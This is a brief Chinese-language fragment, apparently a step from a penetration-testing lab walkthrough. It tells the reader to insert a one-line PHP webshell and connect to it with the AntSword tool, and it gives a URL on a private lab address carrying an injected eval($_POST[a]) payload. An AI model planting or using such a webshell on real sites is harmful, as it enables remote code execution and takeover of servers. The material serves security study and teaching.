 改为一句话木马,保存后刷新后,用蚁剑来连接。http://192.168.10.10:808/.',eval($_POST[a]),'/.com